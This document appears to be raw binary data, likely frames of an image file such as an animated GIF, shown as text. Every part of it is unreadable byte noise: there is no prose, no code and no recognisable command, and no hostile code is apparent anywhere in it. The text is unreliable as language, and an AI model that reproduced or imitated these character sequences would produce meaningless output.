I�����`$QZ�g @`sF PT`(j7d fR0��P G���^���@1$Q��]�3��`yY�����X��L��H�t9j +ׂ淑� ��E�~lU C$QHP ��fOU�qhf��_(�>X1` ���\@���]��Qw�J/�=��Y<e���8����P��z��v�P@vV~P��V�x�E�`D4KK�� qPF�@���ii�&�"����m��]���;�(:]�B��:�ۅo�`��~̙�������D�zP~R4��w�d
ɑ/��o뇍�cF� ��� uXŅi(�b�ם&�s��Y��>^����s>^�p0���  ø�7��{Y�|ڌ��8��}i�`�Xc�k��8p����Ȕ49�T�oZ�h0�- PRpU& ���S=�DHi`�j>�(��R��ʕ=l��z����E9l�ȧ ����>��S]�sB�<���WhF�WP�hjeTo�藁9H\]�U{��x����;���H`�O�>\`� �@�B��d�Ĭ��V����'��y�P+�����`���k��]0;h�����x����N��^�X�%7 �i`j�� i� ��i�?��BbD��(��ӳV������'v��dH��({�j��(�l@��	���k�U�Jpp`����~q@��gr$Qgz���Mps^($� N���b0�v�x�&@�Ht}d��۳@���&`�r�и��w��TP��cګ���d���`�'[�U/��Ǒ�Ɇqp�OU��4K��9`"Pb�i�e4л�giВo��s����������0P�bws9�gH���}���?f�G�B�oxWgF�# �EY~"�T@���v�(᪆i`����e/�	��1v�F��L@?Q��HU�^�@� p�%�oR�M�t������l�{�P� {�֍�� a0l��\�E<I�EQ�>�v�c]� $�hb����t^�pL��}�x`	0Ё�6�v秆P��}�����;d	�d��ե�I
�l����pO5^F�щTs,k�oh'XG\����5@�t�cC;d `�m�9Zp�ו<�xv8��Tk�������;z��7x�͇`��ژ�s���0h&�I�D>��`0��ඦ�[��c ��F�T�o
����4���֩�����
�� ���E-�U+:�PO�Պ��u�	�nG P��5��:]ps�W�zJ��6 �g:�F����bdJ@��)���TzsٜT0d/�j����~�k��SIJh����Y@0V/�Z�Z$H` <�c��b�u:�d8=n$(���
�Z䔉,\ɕ��Ԡ��������i��xj�Dj�Ye~�%ʘ�dSHl'0��~F��2l��Q�$�t`:<v�������qR�UI���C�3<HP�`)�l�I�(�oh�d����|�V��I�=�LI�U��ɸ��9P���aPg��R�.tL٥�����n��G�������	�$Id� m ���1��v���-�K	T�Jْ��Q4�ڨ`#`^��o2�`�E ?Z�T�QMƂ-�o����.�mp`�g�w`�����i���q������`�,X<�-��I.�*�l����B�C��pg:�oQ,v�t$�ܛ�S�%<�8���r@��ٕ���}��܋��;�`�*s��ET��7�������}��^�H�QL�w���e }D-��SZs�x�@���ؗ�Zΰ�WK �݊ �]��e�	&H J�R�pq�g���P�ID�Sd>�y��M؅-�ƽ�ȭ���&}9��ء�ȞD���c�W�Nĥ)�:7^?��Ⴠ;��	td>�쨙�g���nh��Ai��Y�B&	�[�Wkk&I&��|���5�nB0�Hv~�x~��od 9��J�~���Ӝs��^��7h��E��	�7��W@��}j���P��JQYwL-$���K�0g�v��������}��h��nʩ�����~����SdC�9�C�kd��pDj��F�o��|$�l@ Y�2����FR��0�&Y�@���n�Θ��􅰾X�����<%ĸ�4��͔�I6��P�K7�`g�cmp��t4 �v�g sTCc���_�@0w�n�I:����?vh�=%�0g8vl�X�9L�}W�]m&pG 9 YYev�d�J��K��F�ޯ�Gxu}ľ�8�P+�ܗ�T[��@͎��:�|ҥ˓���K;��JNimRRN(�i\g&N&�&:MMiYYY��--0�@@==		8���aa�L�Ž�ɱ��/�Bg�Pڟ$$mͱH�$iM5J�JH���]P�����Z��%ŬZ�p)KV�H�"F�0�3bX (��q!2q�@CPIH$�"@�)&h���`h�F]$H  '��&A��I!e*Y+�B((�Gd"�($G(*�.\�aIHۄ��b��3.f"p&��3�`���4G��! C�}�4(��X(�
���U��^���ǎ�cq�� ͟EK~ÀQ�:H�!���'�Pڨy���1H�D���/��$K�^OaE�Jk2e�B�l��͠��}�h�F[��tP`�@&Z��#z�D��6 ���%�$��
/��Iv�e`Zyb�'�`a�K 9�E�jxC� �D���p�g���&��� �I�Bq&�E�	
�a���Rvf��Xl(^����wZ�X�qH��!l$��/��l"*򛎇�L��*���T��b'/
�Q� .�Q�O>����	Z,~��D�&� �ng`)g�P�=j���J� g,M�@Ѓu"cKez&I� Ex��1�1㤠��Z�Y�`£���z�@�4(G�E.}��(l����$�(���� D&��eJƢAy/d��']y6���fR�,-81� ����p�f�ȉ*�!	J�Aώ�H�C��S��a�dFV�j����UȐn�~��\�bʃ-H��	R�PRlpE��$�@0����x�j��b�<'gt��˪��˸�=Ԑ���w�̒��»@���`��{: (�l'� ��	�o	�f��	UđU�*eG��]��@��P��m��G ׼H�Y���%Q����G[8�B�5`��l5�����Ҁy��i`x���w'�8֎�|���0�U�wf���P�l%��}��W�:�,� �٥���D�����=�� �_�Fv�#��/���Ca��xあVT��-O�cF2�&S��z.k�͎��ش#ې b� ��9�PL�NU'�]��E�v7��e�!��Cd`� ��	H�U�׵^4o̘D`oD)�� r����I<X@p$ '�!1�ZŜ$F1��I��� ꗌh��0Bhh��e�*�H���<f��A�z�Tc3�,_k�@
�����X|�)̝2vaF���A  ���2���䌡�9V�;g���R�!Y�x20҄�I�s�����*�p��$&�I�'i!98�b�$�r=d^ �0�V�@	�� ZZV�ݰEWi�Z ;A��T|3H�N�ADRh� vLK�a�%��E �D�BH ��y�cPn\�L���A�!hx�� Q��q�Z 0�>R�s������F�ē8H���?|:``��f�0���a�v*(F�z;�:�Hz(����҈�����d@U*��߲�\L�SB��W�,�A�S�v���{'2�؋h��N�$F0U��T�����F�վ�"����V�bVe���zkS�����UF���*TX�ZUc�je��4x�!�E�=�� * ����4��#Qv���j�hqS�rV��@j,�YI��T��@jGP�\P�_��r�d�[.�hX�<�Z`�TФ!�;9�A��@�r�k��$W;���/y��?��44��kUꐼ����p��îTc��L�����
%�rŋ_��C���IyaF�q�2�N��K P�@�y]ۊQ~��e�,��jx�5���bP���8�n[��A�vYO �J���9N�B�қ��Bf\q��׸w��G6���l���/�6B��#�|e�T-�y��e%�y�M� ���3o�j4���6�9��^`�кW�t��\��4���4���
kF�(-�LWF�Xϵ�����Y
3������i�F����@�<j�2y!R>�K�;�N3���u�=�4��O��_f� ��vZ�tv���*Cv�m�� r�!���T�j�S���94}��~�d8'�E�6|YMm�
�Γ��?a���䯻��bo��
T��NUE�{Y���ڹ�t�{~Iʸ�[��Fw���0U��L/���0���a*�╵��5NsHz|��3��W�iU���A�/��Tժ0O��k}�iL�<h �ȇ�IAP�>�)©d��yƾD��E�!�ٜ�s�A�[�Wg� �������rU��'����vw &�@p����>������/�b�z���o��F@k,�ܼ^&^��C�r*8��<��[NS���Yq��{Q��o]@&d��>�^�p>Ԗ�f2�"�0!q ��' 0_>�A4}{p[��W��o�����s?���\��$�?����`wig4�:�~�o�����'/��w��}��?�]0(�ut/sZ�h��W�'a5ڑCU�`GoA�lGgz���#f��n�?ܧ�V $d�@d�#J��� |]5d��V�<�j�V�  GS� %xvQ�?��x��bT  aH6􂬷L�\� !�
  ,   � �  ��~����������1���������1����7||7��|��;��7;�7����;���������|�����������������D1����Ǔ1�۫��ڸ��Ҿ����~����ވ����D��क़�1����(���R�`W��	�SS�B���%c�x���cW���s���pR7.���䠌"?�	/]��[>ZX�F&��Z��ZJsK3�G�Ș�<�T��P�:)�T�LҧIQiԕ/pg��V��PW}c��t��f�a�T"ʵ��ާ���TC�^���[-�A�'�ԅVW_I�>�	��f�k%�岜4���um�����|�YE�yr���P�d�Z�@љgw����������@���7�ȶ��T��>��j�}����N��K�Af�=,�k���7����I�=5�^�!Vm��V}=��6��TW�1�_6@�ӗ6���MS��ĈN�}�f��Y���./��Nl�F�'e��_":��=Ɂ��x�4Mc1�d����c��\-V�C���j6�P���M#�,9��&rI�f���y%�b�	`RPR�i2.#�%��#3���!S��Wց�eV�wm��3���� g�o)a�2p���d՘�Ҥ6�S�#i�d���{��H#����6�Хԅ�YsJ�%F��H�m"������}JȰ_�x�����fU��"H�Tc�P�z%�*B��ebh��
���D�Q���.-)��L)�fI"]{�p���J;�f�e!��Xp��W��.5������L�Q�� ��1G�$ڟ|�PA�R�J1F<r=;�̲�!��Ν�r��q�2!}r�R����Ʉ�$�po�9O�	;�<��\�|�)Yl�c��]���C�ls�I {�O,��a�d�7�hǴ�:*�ݶ�vk��օ���c�x�ms�8�Wn�問Q��Ly�k޵�sn�騧�9欳��l7���#.wְW y�f�����/��X�n|ذ/>9�D@р�r6PA��k���c̞��C����|���C����{���s^z�#���gO|���O��'_�� ����<�y�x�c��ڷ@�9r���f?���y4���'�z�� �G�A��o{̞��g���q�_9C�9.�_$`�ԩ
]b�HD!���,"6���ͮyE���*(�v3�!�.���x[�"a�'�Ќ�����6�Qk�@��6���w���ؿ��q��� �x�Ar�{%�� ���th�x�JZ��C6�O( �)q�6I�&���M���$'L������,c�IW��	4�w�CF����$���� �L�2p�T6��|  �I\0���ܤ%���;��ˬ$7�I�r*�	�����N-�Os���p�`2�h����yΓ�@�	�d~��C�I|�q('�9�&��ͨF+z�9p��/�� �1F�����ٸ&D��}ifJә�a�\��<��>̀���8Lt6EjM�jS�:��O�*M��TXU Z�0�;�A١4x��0�ր&� J�j��ֵ�t�* ��� ص  ��P>`����`�V���m��U;��}���\�$�O4r. M�BfZ�(t��m-���b��>���Z2е?m�C�ڵ���QX�nw����v��-�mK���m0�ث6�w_�l �6O�h�����(w�Hox�p�����暇պ�
 �O:�O�A��- �����	G�/�P��
x�G /�	���m� �� �
� �0P�aC��h&+�{u�ct��ڊ��&� P��򕽫�)P���<�� l-���˅����d$0Y�g pxg��*[Y�Hp� ^D��.s:L�H.� !F�	� ��.8���̢���%0��g*C �G@/�
 �Z��}h(l�  ��� ���6@�V�t6]�?[�Ә�3�!�iL�:�WV������:�5��Y{��d^�&���k�Tp F� !@x�D� d�<�6�!І��e����=�k��PF�D}5� j���޴��u�;��~��@ot+���η�ː��ֱn���}�1��k^q��I x���m�c�~���f��#���f����Z �W�=� ]r�~�>�6Q�}%����n7Χ���{�6ǹ��k
��o�	Npp�����,)`��K��BA ������湾�� z�`mO�ˇ���(��pP�R�9H�� ���"����w�z^	"8<�0x�K��'A<���[��BXzӫ��^C]Ġ���Pu*P�B�����/@#������;��������{lϕ�|��H�Pj��4H�	�����^�o~�������|��N!P�� ��IptA�]��q]b	t���&#�}��/0��~a� �g@{�W{N@x��	d�c�	���S��D[y�	T�9pzPN�|&}�7�"�xNP�%X���'X�$Py��4�4��Gy�G]�G�]�s��5Y4bhVl0 h0�4H�ߗ��#��xjp}R`'h��Z
�P�5W�/�7fw
p�wze(5`j�UІiH�N��+X�zPv8�sX�w�28  �Gȃ<�u��H!�ff�h0�����}��2 �jk"@�N��qhD�m%wx�S�	&�^
@��@zqP�ǊhPv؆�ȁjh��x�TX(p��X�v�1��8��H]��t�u�Zp���H��'F� ��R�gJ����(@M��}Ehr �N`m��WP%PE ���-�U`WuP���&p�%���ȋw��8�h��	��ِ	  L�f��=(�u"�HdV'��(��E���T��m�@��.�h@��� \�	N  |�m�qL@uT E���0���q8�q8�'X����%(C�� =p�L`U2�:�a	>� SI�	�� ��q���G�.`�蒻XD�:i��M(�^ [�L�zpzq�}�(p��Y`��؁��w�W�LY�&� " �/ �9�Ui�h6LP��u[G����y�h�E@zG`Q�mp@wi�v�Pdp���h� �����kw���٘z��y}& �R(1x�h@>p~�Hz�i����� ��#&@$RZ�e�����Yu�&i` \�]�:�����(���dW�� �id�I�g6]0�Y��5@�Np}4@!�.��k�Gp�'E ��Y��)/P������#�H��AP�f`����Y�2� Hp��N�vɘ��ǉ��h�^��	h�CĤ" p\�Y�ա����o�a2�G�e3�tJ��E���7� ��k�I>a��)'БB��Y�# ��B�R@��X��ɘ.YuPd@i�	&w�i�ΔY�NJ�` ��IP�fM {�7��lע.z~󸫻*a�xڙ{: [�#�fa�C�9����#0����4(��
{�ZIЬJ��h��������J�>p$pR�W��A\PIIZ �G�YQ�"u��Z�pꨶJu.ʫ+�xZ��hP�Ɗ�<
�hgʺ  ����E��Պf��\P LZ -����"��Hm��S(h�$i���]0Sڴj^ H�2�Aa���2`z���)���/�f�~��t"��P@ �x�7J�Ӫ��I��	w�5@�݊R@�Y�"��e�� �I��)G���j ] �̈́Ng�L���'q���w�.z��i���[��ش7����"� Fp�48���iI��'�\�k��N\p�`@�	�F�x~��Ioٸ����R�����	PQ�J#�R�Ԭ�:�?k��v4����H;�/@�lV�[��C �F5Z�|ʧH[�q�f M@O�Z�W� / �$��)��Hoq��5���Pm��ZIG�W�IP�H�NM���#:Z�AKq����K[�ջu����s��f~@�߫8�a0��jJ ]` x�UQ�d�˺ETP���i ���x{��Di�/�P �Z �@$��#�^۱Q ���k���+���H��C<��GJ�0�/��#<�B��F a�������� V��R����&��%Ș��"�p_m�GP ��A�q�l˥D��k�Tg�V|�E��{�	B;X��VK�' ��YƤ��?��AT���K�  ��y�Ё�� (���v��Hp�e�\P�Q�P�n,�\��m`Y�Y�:@ �G���Lq�+��8����<��$4q {�aL�F�%�TpWpz$L�tS��O�6 Wٹhi�(����T��%ıj e���H]p�����$KU�~�G�@��渻��f���`�Ap�ņ��E��a���יq`�W� /*�L\Z&����ː~(5�Ӷ�"�dG@�i�o���H��y��ʱ��x�� F����<X��kz�gҝ|������ ��ҝY�a �E@u:-�L�)쟊�$% Vِ�wN�q�l@hPջ��0;D�+��L�@ԱJ�h�@ ��F`��X�|�E{�[��Y�pz��X�.*qE��o��9����<�2�^AľV��$ЍJ��z�40 ���Gp�D�E�wP�3e��hЙJ= '���xf�JuT�a �g����A�q�L Bp�Fl�|3<�Lu����Ja����9�����L���Cx�(@�B�m0�DR����d��P�ޮ�p�M 
K��@�l��[	��YZ���l@� P��-�c\uN �|:����Jd�AАI�{\٘o.�N@�L�]�� � �WY`�@p��������+��L��yn��(�8�u=���{2P���i�>��H��7%R���]����⍽�����4h�&���T��ts@�] � ��M��
o> r��EXZw�!ʹ��k
[�����RZ`���cٙ0ʑ	I�h�������@� 
s@����s��4��|�GP�@p��[  �L��A��Gp�M*�.딊�N�i���zN����Ďk�z�-��cɫ燞��q2��$@��-R nl�b�}8:�}7m�z@����aN�"%�Pp�M��@p�dn���>���k�����~�M��[�a��ڋ�����2:�# H�U	�Aܕ���ъ�4@�N��G��jHP��*��{�` R��^�@��y� �a��0��)����y��d&�����,l/}�(�;�g�a˪H��#�pA:���mPsHP��R���I`J�JjJ�� g@�4߭6?�I����(��	���.��J�D����z��Ll%� #`%�׿Ӥ�d:�5R��'��IG {�_c�Thf�b����J�ZBg0�p/�6��+����������MPP����P��#�T���P]MiGQG�2'$��/Bm�9RNR.MMwM]�MsM�Z�R}�Y�-�0�(@=	��/EaFF2���#L�L��Z�����ꑏ�P�HJ(H�x��(�
��ɢ��1m|����		
̙c@�<�AA�A�j�Zh��M�,q��q@�S M���'O�&����CTRSCL	Jm���#� ґ�kWY�h�0�	��D�p�E����j��]j�b�D���^��3G�ӡu��ڈ]�P�Eru*U���JВ��$�zGK��&m��E+B	�&n�u��K��,v�NˋM�6����)X�JM-���:Ǐ�B�Ԅ�?G�ef���4���
���&\������3��h�{sݖ�af��x> �p� �;Q��!GAנ&�9(�R�Q�H �`&U?�!"@:����� a�k�U�":��L!x4�A���5�� )d��u�O�U]�t�=�5��v��� TՔ .|�D%�7��W�.�W-Hh�ϠgB�:���^� �ߐ *�'dxO�ē�Mn����O
D�	�]�IU�6@�I.`�%M a�$�@�`Q �R�P�"�	'x@�]�dL(Й_^Y�d$ }�'�i�T�RM6�ht:�A�%� H0�A�r�JL�DN�qF���D@�J ���Mx��4H� ��wѹ#�0*��
$+��w) �92�N"MJ�Ǵ�N�C�L�'8 ��m& .���R`PCJ��8���GHaB:��DM�`��N���#Ȥ�RK/�׫oA2��  A@�[A0 1&Ȅ;�`�(��qL�R'�L��'djU�θ@B��q�$`���R��������N8a���"0<5�S�$��j}W^O�@�_�!�q�0:A�r1��t���Q�w`U6�0�	:Pv���
��� �E&|�<��DRS�k6��@�;��Y@�]H��`;1q����_����KgH���@�:�:����G!��(A	Z�B�� )�gȅ�|���!�R���*�X��a}�@�������.^P�>�OX��ڠ3��#4�	���I	@��a��-��J0�kp���H�D�3ř@.@B4X��tp���F�Xy@���TF�	�}c������m�Iq��0 4��;$����	�m^��A�q��,�Ў���S��w0@��P΋_���0:��v)#��@�4�O�-��� i�Ĉ��!
C���AR?���ּ|�����@I0��G~g����N$7=_}�Gy�A��tBc}���,��S��@鄘���Gv��1K�w'��,w��H �@B*H��D�n��o�����e�LN/�菏���n��O�{�JX, d�svqg,�B:Y@X7�g=�O�+�T,h @-� �$\0�C4Aj�W���dS
G�"
�f'�i��G ː����,O��?]��(���h �T��\@�T���XF��� ��p�w��t��-zRj����V�ڃʎs�)�K0+�Uj�k b �@;��B���@ʢ��� ���a�&D�K��1�		�!S$A t)O	Y�U�G��N����WъN��2�(e�,�0��}��@�f�Z�8��P>5��� ,3�i ����
����	#��(o����z�]9����N ��\���J1�y��r�z�7�(x-pj0���P�
���H�aU���DM�i1��d�ʚ�O�E!�sS�?HtH���Q-�i�@�n$� n���@#�H���< ��d<A%<�����^&�c�x4�ծ-�YB�e Hr��9�\6��*	�Aj���D��!N�0E2}��_]��"h)��wpG�Q�F��@��]A0y��S�)��Ds��ja��%p�F0%>�G�FQ�j�9�C��̡P�/Pr�$P�,� "A	���~:ݗx<����B?��O��'�b����a�Jeu���a � q�I�Ϡրѳ$ �1���o
����b[L���:%��6���4P�b}[�=�D�f���fA͡����eފ�'0'�A�G����m����j�qg�d)F#_ �T��6��<Е]�[�)�6i].hA�	D�Q� �po^�6�\"4��8���<|�H�wKP����ѽ�qB��Z16L��_Uw�`Q�U�Ֆl�E�툀�j�K�X��6�����m��ɵݗ�kl]��"�M@�R;H�d#k`�Џ�.�ȹ �U����8Xh�SAA���j�h�� p��F��7�e�$������X� ���p�~��o�Ǘ���@���A�f�P��&���L��6�y�o� ��v� �X��Ag{�h�v��yB�|��~:a|�'���`�����]0�28$W��B�1gp_�n���d���ķm'#0�*xqϷ �3�R8�1H|�xy�i��u؃�'��7|��yH8T`Lv̧q��>T��p$yP�ȅ]�`�8 �:�3ɧ�%+(=�	L���� ����xv8~x`�űg�v|IH�8�)]�p���p %s�����h z(�}�	B7	�X�|�H oxR B B,a$d  �8��hƘ,��F�f����X~�؊"�g@�f�(H��G Q(�Ĳ'���H�(��c�4y2� :،��y�����p��A �'��ֈ�H��d��`���RBr5�=��2H�h����7�{�~�(f����؈�(��2dv�{��
�,���3ؐ\��� �!X�~Hk�x�وo��%�]� $Z!Y, ��XB�8�h��+����~/I>@7�`�Ej׈E�Ș���@ғ����a)�RxH�����H�;!tQi���fVhTxNad�\	q�9" ��'8�p�&�p=��DH>9�b�`�VIw�>b�=A('��� ǘ5B)�aI���m�	��py�i&��`���x]A���]أY��bZ�H'�)��������.R��(�5�وt9�\Ë%E,/�N|�A�9�)�|0��	���"l�,�9	���ɌuIa٩��ț�)$i���ٗ�	����a�ʉ	>����9wo��ȋ��
�=��aI��ɟx���&�)����2@	
jW9�*��uN:$YCK�i ɲ'Sh��{h��)��,T  ����%*j'*�)��:�=�ɋ ���4j�ੁ�;��EУ耏�!�G���7����I��	���Fg$'���Y�=��Yj�Bࡱh���t�G�fh����]3�`y�A�W3g��S
�dP"萪��w:˙�JrO�t$Z��ƍ�ɋ�8�W�'��0�,��j�h� ��7~�酚z�
�򇄟X�J/@�����V	޹�S��Ēu����Z���v��J��o�y�7�uW��:�Crk���G�=j�9�؊���bJ���H��j q� '`B�.��������{������z1z5�����Z�����q�9#�Ԛ��ⰲư&+�'�$뇘����ډ�'~h��pر�����v��{�B����+�	�J	� ����m�W��A /��T��;[�I������b��~�!c��*����( Ѵ�*�͈�����Z�����v@h@��	 �I�dP�ײZ���* bJ��d�~b��E��%���g�� �ڶO��}z�(j#ׅhЖ-�����]����9�!k�h��U�������ZG�xD궒/ kغ\�������c[�F��P�	S��p���� ��%�xĻ)��� ��뺍K��;��Z� ����9)��9&�i��  !�
  ,   � �  ������������<���������<�����3  ���3��b���b����b��������<��3����3��b��3��°��ɶ��œ�٪Ύ<���ҟ����<���������Ə�ط<������*�b7t�γ�t�2�J��d�1j����R�x�Pa�`Q�)F�FA��}3���9�%.J7O�Lw#=�Tr�Ί�a�(�!,lIΤtIۦY�J5���`�h�+j���wu.$�l���K"[b�����YC�z�R��j��m�M�r���}��b�%S��k����P�I\�1"ͪ�N��Ϟ�<V+���۸7F����F��
ZM� ��
�!�8u�Cr�Ɏ:�4�q��kD��aƊy)�I-��57�nȹ�q�˲�+1Y&�Y���(:̬��WYi-|���9�PV�oDi6�n�4��8՜��ua��.>��M�x�� ���s�L�ak&�![0vq�L�����8dP�R�(�f!��-/"���Ff���x!3
eA�(�YsE�r�G*�%ȅ�09&rE9�)Z��yBf�V2.H�2f^�YNu~"�z�deL���]`G�SO��9�O�T�̚�LG!���r��F�I���O��SU6��
��!��.�y��)_�"X(JyB#�%��
	2�B�1i�W���F�K�ݷS�LQ�S���g%��C�I8�D�3Ѡ�ՁRg��VZ�����X��ح����W�*t�C��ͦ�lV����KQ�	׾\y�_�:B'p��,�`̽<:¨E�IFN�T�p[��Ϲ����F�Dl����Ɉdǣ^� c$S=K�E@�8��J,}��R����^V��$cP2F։p-�\�ؒ�=%�f'B�猑6�Z���$og�u�o1��D���eG2FD�mH8��ъ4���3��%��ሰ��ko�ۏc~x�[ހۋ�-�֗C2��k;N6�w�X^���N⇰�G�[�]|񂌡���M�㑟#�ђ?��YK��h�=!���=����� �^��ݯ�=��Ǟ� �K�c@{��¶��SD��=�� �H(oD��:vk;�������l;��3�?D�wP�Є	."���Z�BAH ���!�J�� |8� Lv�{`�HG�?� ��a�Є.��,����'BQ>��4�1:ы̛�j�<B� \�C!���Cpa������G�QP��)4�"�P�]�`�(�1
��  Y�9��s�B�IEp2���D&	I=�Q �<D� B  �@"1� h� ���(P ChR���e!B)�(���&1��J�r��^��<�BZ�@���^��@����)�ӛ��֐�6����C/�I	p��m� 3���E�����J-� �;� ��p�3�H@� ��$|�o�Q����F1�?�t�(=���?���L�8��� M @�tJ $Ȁ
���  �5o�m�E-��Tg� L%�p�B�=B0  �^%�!ѨVB�.�KA�A�4�  N:El� �# �P�j(T0��9�?t�gxi8ϡ�A��e(�W�`A@`����
R�a�=l"���3���� ��	��Z��l� �PA#��p�¯9�@jؗ�!�P�e�#D6�5��p\%Lw�E�i���z�e��	t`Z
B��  �����'��	v� �.  {��Bp��A	�P�u��;p���M�t����
b���.��!�?�W�m�$Z���Ų�h(D@
P@9�� �����U$�n�,)H�ƺ�����XJ�� D �?�6V�l��B��Ǆ�A�`�BhXʩ�C+��Vq�kBl����h6��0_�6�9H���L�A�X
� "|���X6���A�x�x.2����?�B.�&ma��ĂX3+�LAH�h`�� �&�:���7@l`�@���[ ��R�s��� 4Z >r�[��	�v����-� �Cj0'L�ڀ� �� kno��k��<�-/�^�Ѕ���9�6`M���@|w+5�Y
&h��`�?���c����*���&x� _���68�Am���� ��^-��x��M�~���S�^#��y�a 8�p��|�`�TA,���&pB���l�Sᄈ��`����
5P:���`چ�6
���C� R� ʻ}rW��E0,��Ź��2@(��� �O� N�o����Jp�	�^v��Ex�J�����C>�t'�����؝ �����?;�70 ����9^-yDrF�;���?�
p ��x����0B�w���K��B�Cω"�	ʧ���"��/�y�g��G��W�sA �9׀�&0�ԋ�y
D-���W|�0 ��r��[I�^p@`z��y�pR�g�0�E TPui ~( -�Y zL�q��lR`m�~�z	0|8'���72 Z �K�gwܓS� ��� x�r�[�'tT M�&0v��G	L�#�{�7N��(�N���tx�t$VoI�tΦ��thh" �W|r���0L�{�D8>�'�s�@{E n�u�pt�` "0}ԗu�P'w�=�7 \Npyh�S�L�j�&k:�KFb$�l"0{�����pE �sx����胲� @�h����oG�78B�Hu�=:P~Q��Gm�w �q��=�D P  �8i�  9���$�X��L9�. _@� ��T�|�x�/ �1x=���eƃzh��|�Hr�@�oW��f�w�=P���x �Y�00���g��` )���\� [�H\�B�Cj�.�L53y�BU_��pG�� >��}�q菬K�$9�8 'Њަ0Pi�p�v�[���w�Y�0p�� �5 �eo@)���+��TH�G`LL�K�E6(T7n�蓈y���p/ ��P���(��G�`DGynw*g���P�r�yo� y�=ۣIݓ�y����u7v\�t�l(`�p]�;�SG��B`V���\��@�;�5�u���p�|B���0�Ba�������g{�=IiD?5n9���Q�����Y��^U�/ŕ\�Y �c醾�k"`m&� ipr�k�wy  G��Z�m�D]��RT G��)D�i���p��y:	w)�":u����iC���c��_+G�y�E�q����FP��c ��$ @`P�A�c*�ts��6v�5 ��N��[^�CN�Q �I�Zu���� '0�VI�/0%:uة�w��Ţ,��`� ��vy8�/��+G q��*g2 W�I0\m��� /@
Gc� �c��d�vyӦ�YG�
RO�G����B` ^�D�SA�ZX霔�5������U�VZ�e�hZ  *7T���w�XLp%�����rՠpT �Տ�TP���E�mȆg `IgzYw�9qI]@� �v���^�T W�$��*��j�
��*���e��;Hy�?�)�z�/ �a �hWpq y�
P/�^]�	��/PF �x�ֶcA�\_gzJ�-i�5Ut��3E��nk% �R�:  �t�WH[�
Th��kʦ� ���W+�8�#Mp��yH+��F�8w�%q��F��TjM��T$�!��E��k�d]Gc40vЈΆ��m �G^�p�?��=wR@�Y�}�@ 2��X��?��艹�ڴ��S[�{�{�*����P�`[�F@��z�H[^�Im{s �M@�8 Q��&py +�_R`��lP���HN`��k�
���~0��#pS.f��`�o���r��s�eפ�@���TF T�9�i[W ��F�S"I�Hg��!+x�'5�(��J�RE ��'�>]0��������J@�"�Иr8'�+�.v�@�5
��*��N�[Zƃ�c�7�W+TW�o������%�nQ�;��Q��]�s��:��G �(yEG�u&�M`�Zi�mpPja,�Q�@����0 E�~�-<
öZ�*'�+p�����1�S#`�Fh��N)yPwx�I���T \p u��ڝ��J �g)gE7 9vRpi�n6+J�/jLm�� �H�h �{����;�mz7���Y���˷� �|�H��H��uLP��w���H��) ������ gGp�)�w�S��#MH �p�=�#�n�(�0�r@ǿh}y�z�8J�$��Tg���Ju>��j������E�F�J���^
E�S ��M�ښ i��g	d6vί�$�O$I��s�w� \�K�E�		 �����r f��^�{�H��'`̾�J��J�5n����pWuU�p �d���w` _\��Ћ����t�vc ���jE3�Pp� KZ�-�����(�»�=��<����?�V�c��uX���{������R�p�e�I�2@;]M�\�8ܸ�0�M� @�Wr�vc$�`M9 �gtmл@��@��3��"��� �I��~�����Uث}��W����Wf
_Aխy��]u#�>����f4M@����8d�z\�:r};zJ�ǉ;���u)���H��}�i���؂�rq�˼���Ȝ~���w*K��A~)W�%�� �:u�[?�[�,4X���B0|��jJ�Xǥ�$Wp&@�ȕ6$�x G�C;@؂��0 �����ra� ��e�<݃0��I:{���A�c��N��T|9���#NeP[IU g������&�H��5NzFG,��vwԶ�S ����}r�HN��������JR^ȼ��&¸�=r%s� t�H .�H��+V��zj�~�����И�GzC���IEs`�Q�@s�����yy�.�M�����ʇ���[��W�9��8�|Mv�{��8�A���i@$ i0���}�/@���v��Wt[Yْ��EO�;5�����cy�(��=���y����7w��S�ԝ���9ܞ�nCP�g\j/@$p|�Wg�M>�������Lʸ@���������.׎����Iu�%W�+�/���>�>5���;�)j!��p$��Ff.  ��=䶻	H � ��n�7�}|K�����L`���ܥ>��9U�����a�9����h����Q�vD����8CZ�^ ����W��,���ӯW�7�|%�˙;b�L�L��iw�[�>���N�gp#��� Z��&�Fv�h�=E��D���`/�zFZKn|p���>PZ�L8�и�_��^�c�@O;��v��(h�jB꠯(�4��ڳ���n���o��(�\'@@	n�JpS 	�����PP2P����PZ�:R$94		��/:imM//�:PZMM]mJ���Y�-0�0�(@���ևqLL۔�������FBZ�2Z����ZZ��MgN��бA*C<���&l	9!��~�ܹc� ���-�Ӣ4s(��6�~.SfR����(��ᄃ&A�ʐ0IHSÄ��F�l��B�	:b����CER��h"�����H$3�2��¤�o�b�MgN�NDB"bԠ.0��	'$��pA�J�A��H�RL��挄�xx�ö5�D ��^Ʉ@�mt��	B�@ �?8	������\l� ��"��ѥD�'5�HьD�v�0Tܥ�bג���,wJ#Fh�3��#k�������T4B�HxR�&�@Bhm,�$(A�pQCvإ��e������g cV5�qL,��HI�'|���2��BA��leZ�pFtX	�\?m���Em`�@G�DZ8f��I��Ppтz׌�H49f�T��#O�Ɵ���	2&�$�0���c��Rx�i���q��m'� AY�iH�rJRl'�iMa��=ȩ�"��"ܙ�.�.4�H ((�G��
��U#�`BX��1��^S�gJ#��� +i.�C��x�$(�?BJBVKФ&�1�m �!����<&����<c-����m�Z�+H
H� ����G�<b�"tg��T�҅۱(��Il��I��G*���"�V".4Є9��S9�v"�2�"��l�i��:d���! ���hƜf*	�l�L��BX������K�"�,` �x���fjzH�(Dӵ�i^vb�g�"��A ��gX��� L� xX��i㉁58^��J���$"��׈]3��\@3�b��:�+����0��A������֝q#��z�.�̜��if�(���|$ /���c+B����W1L�$PP��Fu"���:�c¢,�!�-PQ":�����5v�8�7X�"� �T���}�p�5DH �D�5�[t�t�u�@�
�0@hmvu����,�rY���$x�����*�@� H�`�?�	ʄW BH$$�ݯ+�ӄ �-_RP�`�+c�-ni`&����!�`K��A�!�������?�PmB�𕓧��9�"��:���.���!Dkq|����`�𱏩���i�ؠ'@]�	�� (��@��D5�a4�i�2�$��=2��^��f�!���]"���ax�N�p�!��9 �PB�-��V{��2I��A�kD<&J�0�8��TD�S�p\�f(Y Nx8C(�[���t   � ҉Iuj$�p ���;�`/�K=���R�<�^�!��Ġ�
)r��c(h�Y��vj-T�4�*�!���$4 E�u0lEL wc>����*�zd3������CJ��
�S,sFA�BԽ��E(B�S%ʠ>���3S�>?B��╈���=-:9�P���,�{���dZ�O�f�`m��׹��T����TV���$�&, y @&|`�7��8D8��1`Y}`P/�
